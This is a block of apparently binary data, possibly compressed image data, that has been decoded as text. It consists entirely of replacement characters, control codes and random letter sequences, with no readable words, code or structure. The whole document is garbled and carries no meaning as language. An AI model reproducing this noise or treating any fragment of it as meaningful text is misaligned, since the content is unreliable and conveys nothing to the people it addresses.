p�	�	_&� �0	�D�h���T�"4�_n1@��{p�{JsU�s@4w��(8�itL6j!TV$Bp�}I�j"Tl3a�GW*�7��c8ɲl���,�A8l�W+�8���&v��,�9�r9զc���c;���ȉ�6E6�U9�"-@��n�3;"�/AN+�xab[Z�g��� �@pB2�`�<��'���*����R.E%B���$���	��S�P	��@�W�;#��&�0��{�uZ�h�|w!|�sr��;c�$��L!tä}��aJ�&�17�rM�Nc�ɒ )P*P����Y�,����;�*p�;@N̖baGu��
���a�QOq` ޲O�؀�œ=�m�։�Y@f9�eZ5�h ���"��;"p�0W�d�Gg��Q�e1(UpS=�8f��\D�t'���S5@�=����PI`s���N�^�UTlp?Uh��t���'oafЅR�f�_f���i��^�Kb5j� ��$B��6I�pk� К������ D@M��Ep �	��-�I 0���
��$XAP ȹJ�
p˹��Q�i�D� @�b�S��   HP�H��y4@ОL07I =��L�v��B��������C.+� F	O�-����O"�QN&/p���[\0��"b 0-8�c)�&e$�8f���)��3R���H;z ?�@q]^�70��`:E^>Um`V�h��	'�X��T�JJӎr�p��	��e�wi7� ����s�(L��UVϐ}  �}Ig�v�jJW  К�)�����1+D`��	�c���y��P9�9���Y�D�k�ŹX`�Bp 5P++vl��50��y��y1����8�YC@�� =��������% D�EFYn+@��� 9�n�ؠ@��Y�A�00b%\ <�e&E�֪��%f�����k�Cu��7zB���x� zɗ��%Oh[q?
_����U_O���h���Y�CCs&'^
r��VF�?Gj
Wn*W�P�����9��y��i�ڛ0�c� �Y��٨Pҁ '���	G�u�T�����)0��fl�ҩ:K������11p��j���Y�?����E�ڀ�(��J��q:�ӫ����A` -�k��; Q[��Q�d�dCRJ�h٭E������p�Ko�(�CU2>IY2�0��]�Ie�R!�|`�`�i{cQ'MZ(��h��{T:�~�|�����b �(J^�|�`@��Q�	ks�I6�vz���%А1�ʛ*�l١
�z�Ɖ� ,�Q�게��q����нΫ���b�Щ0��Y�< ���>#���9��3�@��m��Op��?i���c@� BvZ�2�ʔ9p����T)/��02pq;�
@*h��UH~�pǈRf&ƅ;�<a��!q��f�>�� �d��>��q��2��&"�3��(�srE�P*�~R���_u��`��t�i�6V�B�Q���m�vHD DP���	Ļ��٩�R%@ K`�7��	�.M�;`��i��@��*�; *��K �∸a T ���I/0�=��F�mC`�+ �?Yw�,� ܟ�0��.���xd��5"�R�<��\� �`&0�\���av�$���TfȜ��D�@%�l�6?8S@m��誮y9�0	°	�VA����(�D��R(RJ��:ϓ��e��Rc \e�aB�jn�i#Vf�����1aД���k��$~�Qq 0`�ɩ�G���a 1+��i�E ;��B��~Z,�:B���18)�k聾H���Po@�i�F�O����ܖԦ,�>��Zk:�Hn�b���� If�����/" �  ���x6c�xF�b��}��8�p��r}$���Ӝ��>���g?u	�ŀ�	�p��>�����'���h�r~"��������
y��'���� :��V"��)e�6"tt�9����
��G`�i�{xE ��y'+l�5P�#Y+�����`�0+}z��+.m��P�G�b�,�m!�- ��<оOTY3�L ��S��:<Vw��c࿴ꓳ�ʤX:+��E��w ����j"n�"�"�CW�a0?�pƌy�*=̥R1��p ZA͙[��>a]���%r��z9^��S�TT�������C3_k�Ʌ��ٜݯH��WJ�c��iw@�^0bs`��GG�s�j��ЬQG�
�~��5�����}%��t�ԝ ;�я*����)�#͛P8m�D �c���"�<�]�8��1�O�|�=�mMm�L���c6��{'9�����!��nP�5Qj��20e\��Ne
0 ���e=~[�	���1���|=��k%0�H���%k@I��|y&�?| J�c�Z�{z�?Q� ����'�j��;��mK����m����8 V	t�7B�i���9@Uy� 9pW����
9� ���ǒ ��l�+) �ϲ�}ґى���]��B���~�bc-D;�Ot�Ѫ��3�c?�N��Kߑ��0o��=nA�:��.K� -���F��F��F�)�� �࿘�@���t}�7xynݭ	:PCE�8C�S2?�?B1k�	��%�J^�&hP�=|TZ�J�v/��-(����`�݅`8|���\���G8 �P"� ��!��#�ƻ�d�@����p�m 5� �[ ���%{�� m�ll 
��б �� �Y,�A�����0��{��-���=�S�*�-�Ο�B�Y�&P|n8oFd"�ț�"��� \1���0S�Nf6�\���b�U� rB�UUR%g���P�ܻ'� 	e6]*,X%Z��!ZSA>6�L��f�>� �H�bϤ=��D���K~.c���?36e�$���gϑZ��
��l��AǱ
/@k0A�g ؁��+���2�P�l�B6�Q��[�o�@`�@����`�VT�#� �a�]�����c��|�=�d0a��@Ld�<�]���T�V�H�!������q�D������1�p`C�>C8,��#��LϏO�N݂��ث#G����޼y���'B�>����@�xm�??ځ�EkпA	L8CFĄ�P`�B5�pB	���3�p�1��5�pD�QÑj��҈�bQ >�g �hC ��d�n��9��d�M� A�3�h��>"j${���+WJ����馗h�I���ᒀ3���ʑ�2���(F(�c�ph@�
��� ��+ � �ˬ�β��Xi���â. ,��40�.�ǀ�8LT��lT�"�lT�2"N{��< "V�h���(�@67j���ح�8��m��[A���`�㢃n����6[��7�����[����C/ 
~I � ��e���`?^��o��:H&�3�8#ITcY@)�p�/�b�9��
C��C5yL �5*yE:鼑�*Ë5�d�9h)�K����m �
R�+�9�%-y�r&��!�ih�'�T:K,� ��;@�6b��B�s�^6��cD��*k-�5�Br�;�r��?��B�H%=�S�
5�SF5�1�,(��T�J l1V����WG+5�v�a�uöciϷqk����尝����V�߷�v\}ʥ�;t�o��}� �7��O����ￆ�b�@!�1a�#��D�1��Ë;n~�M �P y>Z�
B�GdkYRd���ّp�$&��IPIר$,�'hډNv���cL<��նD 4]�M ����;��l8�*�Ջ=��mp E�C�e-�JK�r`�@ .�`"�
@����PO���  �����e0��^��V]�4�bX�Ĩ�5��M�hs�\@v�)W��C��G�\N~ ��/�ȑ�u~S��!/<�"O��@�� ~���|E_ۋ�8Q0.��@�[P�ҧ>
��c�+��,�>ylb��D��?`�,�K��@�$�xA�eX�/��Z)ge`R�4�
~�MU:I�R"���$j5'��Fl�J[�>��9	�e;����M�o�X�O��%G������py���P�1V`a�������Ъ�A�baF�ԕ r� ��C�7 +�{�w����p`w��ֶ��HErˏ�򒗮�9����� ?�8@�D�R0A(��2�@�
P�L� �E�D���4V?���}��P��3����=���%���-�Q$O�"I<sR()\�JĠ�TR�0�fS�IN3�iMZc�P���}�@�$�!	&�Z|�V��a/l[ U`nay�@K�P#�M�pabޒ�'2��=@F?��vq�	�v@��b3(���ˏ�j3D�xO�+��j�+mİ�Ә�1��M�e-��`;�!^u��ȡ��Y�9R+��>�ǩh  ��ડ�U �-`z� @�>,bj�e�gY1�Oc*�� сĘ���^��2DG=b�%�!���f��鑡M��jj�9;�Y~l��R��.���2�Mnz'R���ҳ ���lq+����W�Y
Ћ
���0!E)" �[-���
��"�#���F%@s	��6�E~�ࢊ6)?xu�1�فj8�P�����qC��ń��&��U~9@�v����o�ĕ	G�w�0jxް�ݐg�{�~�z� �x���*����&��H@2�L�ʵ�8 Z�\Ul���c�/��{��3f�V�y��呏��JH#���&� 
�-�"	�I4�z�K��Ԡ5.��K�� �	�e�~�k�a�BP���p��b�V�lOچ� �s�Y�۷P�@@!@��C�D(��k��� ;��N���$:0|!�t[��Z������cxul:�����k��`X(u��j|���ՇrʻEz����w�kI���*v􂀀e
 �~
��l�l@g��L�msA�ZM�YN,B�3���	H��15`�_e�W���9.H��P?lb��F4q��JQ��Sb/�$'�4�i�Y��'jʠ÷9y�d@NN��B+�'W���^���W����~�����yN��_Rz)��$� ���P	C�4���V��D; p#� ���4�H��/ĸ T@���@5܈�G
0�pW�����ZZ{��0�(0�bw�!���� ^�!�z����*!t�x�j�mc	��I+qc�tk��ᘊ9���| F�9 �byc�����7�ؑ��X�v(ĺ����'q�$�nZ�+!zΊ�p�	�"'��>u
-�{�}@�����)��?�;?����`��S�P�
� �99�9,�������P��#������H Ω��Z����)�[^��(;Ѹ Ā�' �>h��̍�� ���o�� ���;i��!0�B�e� a#�k*�i����P���	CB�|��@�6�y��q����v�·j+^z1�`���2,C�����)�~�5X\��+a��M ��؈0	%c�tJ��+'��,C�*[�t�8-S�v2�}��������`�@ъL$��� ����b�^��Eq�J,��B���?�K (V�?ā���|���"^����4���3������;���d\�ed7A=j�7��x��l*q)*�{��P[� �L+ ��}���ik�Y�k{���9�q#��Q�� :�BuÐ\�^2�hȏ`��7� ys�3�HYC&���X�bh�K��2 �Ƃ'�� ���/!D�����C��-9!3К�������>:�I;��y�����Lʣ��^��Pl , 8���JU��:"(�C�   �+*�� ����Š�# -���ĕ@:"   P��� yiP� ���d��������;}����C������p���[b���� ��������$�2��Y�
ph��~��),���H(�ҳ%Lp	X��\H&)C�!�DC���� �H�ܽ��K��j���I� 
n�˲	��D�!κ��T	&+�v2 �`!�lO���M�DB�
 (�-�JU@�O��	�T�J�˔L�������¨��D����!�\`�p�e��/��DR�$R�8Rpt�e��J"�>����{�g����/M�J	�G������c��I+3-�X�Bp�5����	��3 C����l=��S��ვ��6�H/ ?��5�_(��#���ΥȾ��))	�L>棉A!@�	K�,�۠��8N-���9a-��V%ʯ��B���@ʡ�����Y�`���J\�JO����^�(���_�Ŷ�Pt���(Չ�srT�5h�;UL�uA0$�I�VrlpETp*za �R�I	E�Ӷ�
�G��������0p�X���*G���4��%	��@�+�, �B����1ı��>C� �i&���N��á�T*� � '�2��2��	����j-�OM-佦������VZ��� "*��0ں�!U �X]�PEL�Z��?��E��?��Zb]�J����� eu�$^�#��5�][�5�G���tL_3�w�$x� ( ��۾š�	�E�� ���6@[�@�W)7��%!7�o�MУ�|�F@���G;@��]H�-C�e�;eؑ���q��[��h�&p��8�)���r8o�,��2BD�Hݠ����v*
�	��mO���g�ϟݭ�M��]3V�C�W�-;�
#RE��U��U�U;�"��
V�ը�������J�=Ri�_F*m�� v�%���`*�m^��`N���� 	x�A(�8�[�2�\�`Mq\
���H�1��\z��\�M8ŏ , ��m�� �x�as=�H�%K����HZ� D���*��� (�	�\�q��Ù��ɺ>��8I�)��:��lUU�!�� �'4��F9�ȁ��S����[�?ʑZ��E^mh/�E���a-/�-/�PV;r�u�$T���m��F�VF��G��l�%�o��_H� x  �>�����?Pe	�0��R��A {m\��ǵ�����@�Mr�+�yj5��(B��H���E����P���\� &�:�0⡹��x��q�p&�z����㠍��9����p����/>���E�D���i�Ёz������5�L1 -�?�F��hP���_���b�c�(;d� e,5���E�֑*�� `J�p��I�Y�3���\	+]ȶQ�0[ ��W���������3� ��-�BF���!�f���:�;e���}C&6TN��f��\�H_P�;�&�3-+1	)n��)��q�r¬���,
Ne!E����Z���bV�T]�{&c�""E�g�FT��q�X3�-(͞�]]Ъ�ڳֶc5VՈ�ef�h>`]�m�b�G�Ʒ�5�d�o����g�f���6P~h�y�
�r{��j{�S+�n}-�mj�����@@�p0�#f�-�&]�Yo�Ʊ��1?U�2��X`Z(�D�Ȟ�k)��m"-���ˢ8q�F7GM�#-���G�'9I
y��U5���E��~��F�Y5u�pU��CA3�)(_�w��%�>f�_?V~PV�h�o�s�;�iO�ߵ��$J"� ��H`q��R|rm���򞖁�[8Fh\�V ��.H��]�\�U������ �F&�����^�F��X�,�\���D��6�	/Y��Ь�&Dq���	.�	&+O�~DE��xR�:�VM�O��O"�"F)��Л�RuT乫��cuW�p6������u_ְ�FP��hxL v[+��A�?z �5���d�/&e�86�@�@�0E�d�`�\x�[��l���C�h�{�BP ��G�¶J�� ��s�5���m��f�]Xa��vX<��6x�{XƏO�a��bʾ
ڲn� �FD1�@ܬ-X�*�x3��+�T���zg���Ic2V��&��'�ȦU�a�uy�#P����� 0��u[�?���袈.V@���a�u���f!����bo�,*��%U��@�56�� �h1L���1�0��d�<lO��
x��`�((�@�
4�S�P����Q��E�@�0T��×|_B��� o�@�� �bΤ9�N�2s���^��؉I��Q�֬�--O��Ȅbc��}���╀=f��3Ï��~f��e[��~eώ%�olXR�ړ��kWZ��j�0(3���1�B&;���dɓ5g�P�P�9B���i�S�F`�5�دQ�x�J�i	v���o�����+nܸ~�=x� ��>n"L�'N�7�-p������Ó�g�<��2�??�<����[x�S_�����bE��
�&��T�1�2����&bK �,�F�-4�I�`r�tpd�#�TEa��4��l SQ1U�M���S@�P@�4	�K1��'��rI,$�c�X�3�]y��Xc�s�\q��VYr�%�t�cXx�՗^��>�M� VXA�Fb�9�Xc�m�h!�yF�f��PZ���k�yj�����Z��>��h���*?.0\���jq.�Kq�������~����}��^z�*�,z�~�^y���~��_~��`CP��-q *��\�1��F� A�BF d�/��P>"��"E+��C1�$�$Q�(���D܁ v�QqMBɔd�G���BeRH��S�\�K9� � �]f�^٬�Xb��Yg�U'�q�i�]u��g��\��v�6$��b�1�Քz&餔e��h��6vk�����~Jj��}�J���jo��k��w\s@]��
�]�z7�|���,��/�����ߧ]v�e�� � *�>�B�,�`�\ �� C \�h����"���1G�����б&�` <j`� G�7�!�}���?� E��8+��@>9$�M�|�O?5��O%�$0UFS����%k��acޱ�_�t���-f������N���]�"�;)�O���f+H�j��L�&�(�tf3���gFcӜ�5A(�����0�!G5Saf4�QU\D�U�:�qN �Hg:���$'��h1�q�j�{�#�ja;���
�����.BZ� F��t�] (�.���x�t��ڱ(��J�	�ax;����8@�����W��D��$�!��ߓ��1"لcMjR��D��%�d)�;r�2��*3���B����riK���,<˚��3��CiL�
Wl��lPj6`�*�(lRJR���g>��q��leK�rh�uꦝ3L'}���n��gp���1�W�*��u����U���#���Y닗�\P1�_�@"��� 4��9�Ed�]�Vg�=���3���0��1"�;���EZ��֣���I�.�:�@8�D�IO"�P���SI I�	+P2��ӈ�/�����@fb��l�&����w�0w6����d˝��W4s/ T�cB�������>�MpN*3_[�h̙��F��\�c�)��P5�zLb�vOW18�	 |U}X?M|
z�+2r
�~�c�/����� <C���.1����#�L��@&ą���9`�/M�LcJ=�8` �;�I�w��V������t��X�N�ԙ��H ۉ�n2>�&�(~H�%�$Z򡯄��X�A��)-B3��v��4�)�yɓ^�bA&��%c���n�0�a�Mip3�Ӽ��g{MTUCw�F71�q�#[�S5��giHuϼy��������D��R�j��Z�-�>\�-�1ׇ0z��BL���K�P��I@�0�!�8��.ϥ�l�I��]G�z��$��f:��d g@�&��袖���̉���ԡPz�I���b���Ck��:�K]J��hQ�Y��&K�gy��0����}�
^�4�� �*����ٵ�4��,0r��s�-�7���wm �&�tñdQÀy�ž���Z_���5֔œ�(�砨��v�c�,c�?+�ܷ��l`�*��Q4\w�[�^���� �&]Ka���=/��)$)��EO��k� 4�o��:jL�tT��&��IR�t���BJ�E��%���8��	�P�A�5��4�X����gk�� �f���Ů6�ʟ�׫�5Q�����5�M���nMjZ�l���t{��!+m�K6��h�a�M�Nሥd��G��r�j��ſ{ZԪO}����x����D��h���n�!��4�q�k�Zw�����xKټ|0��nM�|S�7�������Q]>���}4a)kB)�!J$ �R�`�5�b�����D33�	Okj+Z*|�5��gpJ���L
&,6���zZ
|���Pa�����i ��<�X�]�9 :`d�S���\�u���B��A!ޓ%�m�H�	ZKe�\��ȗ]��H�(�����A�����&ܜ) ���1��Q�Na�w=����`Ta���$ߓ�������ML�S��TQʤ.����=��aƨ��_S\�I���/S\�U\��IPXH��ڟʘLS�X��e �e�3P V�J!ন���;����X~"(>��X���t�A������%�k!AM�9��ț-�孀�` x�6Hd��΃z��F-Hڂ	H��T��B��[�����I$aLqM]�M����!��8r�T���M���)�ƌ��@�M�Q�A�,��y_9��LS͘	��U�9X��߃ݡ�,X\�_�_����E5�!d��[���ٴ��9�A�'B��}"E�(^?��VGv�:�+.��Ի��X�
j ��G�����@��
<��D!!2"c�A3rR<��� A�ޝ���m�2a��%:RxQ�6��F���B&�!}���e�Z�T�LU1V�4t�=�!aH��ك�͟]������	0��1�լџ3��3i�Ơ�a� jam�׀b��޹F&�M��]��$��n��l��J����n@#<Ǹ�b����V��⍠N��,҇��[
^K���  ���@�B�(��A���)�T�	���� ��Dp�!M�v�U�Y��}�#U$A��Y�D%܋0�|��f�<E�\LDU��R�B��O�m�?^����V��W��L��ą1�Z�!�%M �Djp��ZF���m�d|�h[9�Fc1��d'�"o�fm& �&�=ݍ��ƫ��QG��B�g+&g,f�E�
�~D�\^�����@4�wWp��q���U�@$\  ��!���^�-�X&O��T���.�~%U��|E���SEM�X���x�+��_n;�;t�nf�a.��8��2!�C�	3U`h�ehgb`Shr$� �PbeVjbk�)���o��n�f�
�����r�͑���U�����q&�,~����t)孠u�b��|��A�i!����x.D�m�4�T@�@ ܋� D��*�Y6�M}W��'�؞~B\A����@U<>I���d�=�\T��=�έA�u��]���	.�	]����+$$������)��e֚��3 �tf_�Y�UxP �h�~�i$[�Sc�MI꘏Qm�ِ�ȦpH�G�A�M��g�z�b�+�$�.'sB�6�
V^��me�u��,�)r���D�D��y�	,��� ́��D�AD�؞#1�7*7��NY.C�c�0½,��i���`�~����hj� ��я��evZ,���ݙ����/�"ݫ*�e�	 �Z�q�RS���dSh��� �Ʋ��ڱ&�V��6k�F+oP+��J��Mp��P�����V{��k��-�H���們P�/xف���-�j@2��%m�9��8� a���8��O�Z.�*�Su9�|.&�ip1��ulQ�cƺ\P�L�J�Q�0�� ��R�#�l.�����V P3�Y�I��/�2I/��� F�pFa�5񪈙����+�9�d��FK
Q���o��o����Z��v?8G?K�G@���G��������/-rG�ě�a��b���[up� �¿�5�� ��Kn�'��p�8�2l���U�w��6��T�7"a�<AD��Eǒ���r�ՁF�ԣ^�#���Ԯ�	�ad�aڌX�a]�᫆��_�КW�ZffP���"���௲���h�����&�&[m��3��
�G��J)�*R"w`��$ �V���+�Vs�tf�"�i��������V�JmD,�Ke�t���g#���A�,S��T.#A��4�u�Hc�5#(@0�#�Ụ:U]:�� �~����s5�����#��V���N�+$Ӫ���5�!���.��]��,�-�r19���hj�P:o/�����պs��
���q8GL2���p�1����R)�2�.g!r�Ζ���mQ���d@��)F#���&+�A���߆܍�W��5��t�T�]RK�tJ�2���A���*�א���E]Ɨ���=Ұ^��!�)u�yB9����q �R��C$�>$6�I�Xf>u���7�5����������A[�&n��m)<;�����=��؊�`kA�?�b�5��ta���d!3�s:v`���#��B0�[�܈Ki2D�΂n�H��T�wI�+3lG�,�����4���S�`AU������ρ�e�w+u�*���,�@W�L��*�T9\-�A^5ҥ���L6{��ܪfn�y_S�����h8튡�9�
<��ɵolV~/+=�u>�s����?�m�X�uHѴ$��+g2�O�bPz�c���fd���� 3�-�A���u)D��^F��)�6�̸�4#���h��4�a6��T� �j��%M0Z��RwQS	�_��/\B,Y(�\W@5���TKZ(�1���p�w/S�ß�o��Z�-bz���NZӆ9e���ʊ=m�~ўg��w>y@�EG��V��@:��`b|�֯��kPv����Q�6 0 �-16��K��Ǐ� -�,�Ԫ��K������Fpg�B苮����:�Ƕ�Q��#ER�#S�4ŦA;@�&��$ EP��V��i;w�xK1}s�-7�R��+[b�d��'B`��w�8�l�q>�^qt��/�*.<@��/:Ar KQ�%�c��� d�8�NF�K��� |�|F>x�T��T>�xlø�Ln�Թt��wvKGDF_�뒮��;��L���_̑�|�@P��1���"\�4 a�T���)�����uy�%��
bXe]��{���� 6=〉;{�9�|S�M�����]��q����������րOǵ���$s�1�+��/����1x0qFp�pE�C~y���tT��G#`  �ɑ�T�@��h:�`�&M�
���phN?a��0`fL?q�ٓfK���j��U������{m���� �v��h��-	^斡만�5�b��-�5!�ؘ2��>w�46#����3��re̘���L���Β	�+M@
�ƍ��Nlcl��؀��6��y���;G��#ȁ ��� 0��@��	�W�N�:�ڹgw����������_��鷻X��Ç }ܸ���`��o�4H�}�� 	<�@}T0�,� %�� ��cH!���F@�.B���$kF�hE�0Q�%�\Li%��r`��t��'���	��� H�:�)�tjI*���+��R˪��
ឲ�"KJ�D����E./� �./�Xc�X6��\.��٦@���N�,4�:��~:��3�F�l���1͞�VS��}؇��m��n������ 8`��8�Je�T�[պ���.������;�<�pe�W���u� ����k����f�pA	�uV�����8.\HÆ �( T�p!�$�h�d	�GRJ��^�GK�c �|*ɟ|��HL4���U
�#�I&&�J+��d˫�Ϻ�b���R ��K�����6ټ!�K<)�M�(����\1��2���4�3>�,�EUk��H��ti;1��N=u�QOU.9�S5�V[�;X_�U<_�;���W�s�����`��+?����R��i|�Y��e�Z �Co����F�@���]W��Tlw�1F�N��ޢ�M�H�
j�c���i�Փ4�I������2�/��R ;�"ˬ(-V�wB�2C6�.K�(��5���O|)�;�lm��͌�4�lP�~ƌ4FK��Q)��cR�e�Ԇ���7��q���U\[U׬��G<$ϭ��]q�<d㎮~Ea�an1H��8 �p�V��7h��0B�2�,�-�y�Q��s��!q�H�ѹ�GT�׊�£w�KJ�I�8��h`bpD ĠE.8��X �2�dQ�#�Ȩ��U�*l�
Ċw�,�ۊY�b���c+�\� 
��dk��&pqv��7�C�#�<5F2�J�&���XPA�S���(G��~؇�(e)��6PȀ,m�����j�1��L�����^#[�ʃ��-<T��Q���jl�����<�n&TֲT�>��͂�7'�7��� �a� ����x@x   @,j���.�u΍����r�'T*�s
y25 �g8�3rA
@��D"�6Ic�����R�+-X�#	>�G;��.f�K�&�)2e�ȅ'pA'� �~���=n�(W�AP<%��׾˸�P�3�j���U�6���mlÀZ9�eDE�'k�&���lms3�6�͙�� *�@fD$��:4 �5h�.\���N���?%��
.��\$j�!��dn^-���@eR���wE��QF�/��ĵE��T�2[��8C ΐ�.�E��H���1���#ƶҕ{���*%��:�����4�)_b��a���(a3���l5P��F��P�&2B��iuJ֨�~��`Y�zՖb��Y����lMU�|`�\�Lb��<g�3�6ZAx��B#�EcY ���7�	�p�%&1�����G�v[A�ƕ�h6g�H�� �'N1&oD(���P�>���]L�xZ�V��j��`�@pѷ�����t��~J)�
X�R���N-��\jJS��`�PY�pa<;�O1����BcNzr��Vj|�'�S◕����U���� G�5�9
��[qU���ʂ�Uy*L�pP=�A �ina�[�$�7�����,�cghĹX��Z�}�ɑ(`H��!1� ]j�'f.���r����NY�S�-��ł$^��U֭G>�%K���=�ļ��Ed5�i"���y���å�wɡ�74:3��<�3��QEK������U^���jWos����7�"��y�ֶ6X<��fuA��l����~��!|��}�u	"k]�Z:l���X^k3!1֏C&9r��D��5���Ҷ��#��@�<�]�IS��N��#��+�"B6�.�Kx���UJw�˝0Y����-/d�G��H��2�`���!1�{��4��QًT������/�yAm�����(�5	@�L�&p
�`������=��	OX�o���@|��������{`������eBA������}���׾>��7�?����@����3#&b#���"����F~ݐ������a�µܮ�`�%
�G�N)���  !�	
 � ,    ��  � A�( �=�PP�"4�Y�&��PAAcE"ǋy�\3&KM(w�R�&�XӦ�e�;�xp�M�{�� �%�=A�x&m��(P4M�"4�iңJyj�'C�I*�U,C4J�@�c�w���#E�� �t�o?~���`Qj��O�>��gx��U��3\��e˩(r�ʅgW�<?x��AӨG'��Ѯ_? V�����PQb nң]h����/
�s���4a�hA �z���P7�z�hW���.Nܸy�~�Eu��	J���/������s� �����/��gr��'P r�7����ޅ����	{�Q�����Zl1�(,4��)��a|��B4c6ĖDY4�F�E��T�I)U��J`��GL~؁�Me�ēOC%�T=	��UXNuTOYe�Uf�u�`�%�gi��VcAa�[SL��>uمW����?u��B��S���|Rc���h)���!��*�h�6��:�i�= ���1�%�\�V
%�h܃���L*'x��_R$ņ=Ha�� ˝��&{����O�J(�|���
{�}��	`| 䲐��~�}=؜y�y����"�\�'p� _4� ��y����W/ $��!�3�����>[`�$��B9��AT54�F]t��IEG�4��,�d-�Ta� O�t��v�a�=$����[5RWN��AL���A���Y����IE�PCn�	��nِ�[t��~���+u��!�9Z�t�Mw)�X�����>�0Þ���\��Jn6���q�뫔�B	��b�**���  3Xv%!b�<��~Ƕ޺�<{������{����PR��i�p�r�Q�򔠫���E����rk���_����5����3����6w���E?��x�pӔh��Y5����(�ʋ�Q�~�+�A"'ۃH����df[��� %)��!�S�Ĳ��m	K�HJ�2&1��H�վ��7mm!h���&n�gDY�v��} �.u��]��B,)�#�HC*e��8�2��[*�V�T 
2�z����9�%�p�2O�
��๊�Hū 3��o�%0���1SxKB䏛�Au�ҏ�e��@��ǂ?0�n��$#II7X����[�"p<H�b��b%8���܋S�̝n85����� *d����s�J*����.�%���9x@lH&�L�P�c���
B��0�`���"E�A�W�GI4��-i��r�)���@R����MXb
C�4�4��)O{�Xl��P �PS������`[� �)��R V�") �0Q�$ޤX�?��iPb����0%��s+TLNV��f4c3,c>]-G�X�2Hi��(�
Z �~v)p�?�"�3��ER����&��C���f�"����^*y�e.핯 �`g����¯�s��^5J���%���c��G���9� ��2������c��"��?��L��J�Zo�a�&�B8��$0�����4p1����v��Rb�%|:�'^BZr�"���F)�J�"'Zmj���v��Я�(�V�Ax{x���˞��L�U�b�[�L���\�J���R�!�
+k9���
3ox��|�?�§y���a!a�Z�Ry�C'j��EX�
R%�T� ��$��	�����uxq���8�1���ah,7M�UƁ#�,��=N� N�!"�
&k�c]r�Ƽ�u���.=ח�|�#��`�4x�ZH��� ��)D�G̈Z 2�֪v�������')��vQ�=̈1�F��`���`��	q�ԥ0}�'<��Q�"��� lb�u]X�횅jp´R�Q�V��0��8�}L� '�r�:�<s���_� � �M��2L̂ �&wg�df�}�OZ�R��$(̉eDX�p+j�7��Q�%���"���Џz:g!���9��dV�o~;f2���a>�:8���q�*I���&�2
��" ��M��L�|�â�A������ɺ�8N��L���� '"� ��"SP��X[2׎�Y�-m	��0��b���|��1��C��K{	( Z�8M��T!lJ	�î��~-taY(���(9lKx�&6[�Ň���>l �K���Lz�`�'}��k�->)II
oH��e�d5�⥈ ����O62����Z�<"f��I� �~�bS��ӏ_�.��*�u�4�}��%����G@��~ .y�K"��p�`^H�>��j�܃�˥T��Oi�(�W9QU�rMlh#��$`n���M��*$� QU�@��q$�r'�Za0y�s<7��g"t&���M�~0�3Q�L6##T\m�O�@#��BW�iM�Z1]��A#Y�vi�;�1nfuPW�vE��t�Cl`QH�Cyb���cR�Rx`�.��yAl��ba�7|�G��0����Q
g�bh��hc�E���� V�V@w ��f S #o!6T�!�A!����P6�9`@��x��X�� ��L�u` P�l` �����;����m�t;�'{�m������Y"�("�`��|p�00"� �� �� 8� �lALW@"WP�f��f:ufl��zfM�w�sv!1@�@�Fhc@��h�E
�Tc�`�OB�Oƥu(�4G3�j�uPv]! $ ���v6�b�\qAjQD��5wU�Lx��)�.ztU`���R<�$x,�.i�7���7&I�rc�q�jD~݇;�'J9ssV�R_`P<-9.Ք��P��$��eP8p7Е^�8��\ٕc)
��e@
e���@!0���p���x9!����|� !�;$�LhQW �NY%�$1"NZ0r!��vo4\y �� ��/ �p "�`Z@La���' bi�-��#QM'C�Ȏ߄����g��0��`5?�[P%MG?P0X�C�ٹɕ\Z�Pj�iL�S.HC�sR%9Q�i'4	�0u���p�:4wK�'�&���l�Q:�T<�R���y��W��.���9���alkR Rp
�0Y��
�&l��
B�� ��`��Ok�e��I�@�� �p�xY6���iI���I��_�	���(�IO���C����HL&ѥt`��0�pe�
�@E"�r1�0B�@�  �  ������� fF���n�L7�s>�bM�{ ����
�uU��L.�3����u�U�?���&�)C	�i�ɞ	��4iCm����)Cm@����k�Ī&�ԑE<dD(�%[�!ژ>�f��Д(Ux��ٚ|a���
c:����š��6�ʢ��~e�&U؊�=աw�گf�u:���9DQ���Kg��t��|�C���H�dm	�7��{������C;��|Y�h���Х-۲&�Y ��)#�a"1V�ıvət��g���[���	*׍Z` ��f:�@w�&�#�Z��aȎEb�'��@��pR�h70�@D�16���b�d\
qi��=�&�Ā�V·��/�Ph�������v8��*
�
�m��i��x?���y�}(�gv�%��.S�����i.�G~jjUZ�f`:�[`�a������`Q���z��S ��
`�
lZ�z�'Z0�|@�;��C|Wl�'%+uD1�v��h�F�`��K�Dql�QZ�@$q2ۥ]��ۥ4�&AW�;�a��ep�0	| �!,���W�Lk���o�����w�y �hZ��s��"a
�@N(a��m�$��[�
9�:��0�%#XvWw����:�

��Yɞܵj���v���	�A��:�:��k����^ �!��[O96D���;Q�g&{`���:���C�wU .�C.����}��$z'�`�6�v��+�üw���*��@Spz�`Sh�̿%�Q,^��P�'x�'u�w��C��$�ʍ6�D� �5�Z{�i
'����	U��,���I8{���E��[����	7��"�akZp��� if �A�<�lq2�X�U{��yjJ�&���h�@��˚���4�
��p~� �#-�-��0S0v�\(�2�
��
-�~ ��viw�����Y��ª�SL�� �T��I��W�5@q�]�Cb�Q�աfß���|��S����*Z��"z~%m:�I���f@�{fpa�lrd�~5z=�iT���Ls+�s��s%V�L�wE86��'�FQ�6�lQ�LEb$&|
�[@�&a
�`
)�c0̪�M�`�Q,
�7���:�@�V r�M�l�B�f�Zs]�p����i�!�Z�T������z�L8�H h�}�{��%��&����]�
��~`	^P܈��V���ɫMё˫��P,������ͫY������4�0��c�Qzg6�"
��Q�o�j:=�n����+zC~�c:�{�w �~h��r9%m-J	�P���
Q�+&��i��{ �V���e��Co�Lvr�n���l$�阸��5k�P�7Kfd���)���\�$P~�0}�� ����|��Z�C���
�2rj��p���j��J�{6|�Z6{$U�l�wuD��r�6���;,`I�0�A14&(i�-�T\�~�㖰�}���-��k�T�����m�!PŌ�B��:N����]ܒN�M�A-4u?ߕC̊'��zuq�{ђ�P,l#��wP�s���96E���SX�G}�@|� ίH-�y���Я�`9*!۰�`
�0��	�P{��`!��l̜�D�㥄�K�G��|B�#�˜����$������&@�8B���r�h\�k�±P��}
��ni�>���n��;HZ�6k��ļ���� �Ό��f�@�i��$b��0zA�,�-���' �>!48��^��^^P� �?��A����>Ŏ����ǭ�n��]һ:�(�B�����~~�m�AsPѭPU��v��'H�Q}�������,�fm��%���S� <��j��'��[��V���	QP��a��	�������h����1�2!,���C"��#�}g~F&���`
�`h����q���#;�P��^�3,T��� 7@
P�wЊ*"p����;Az ����X.�ER$j�
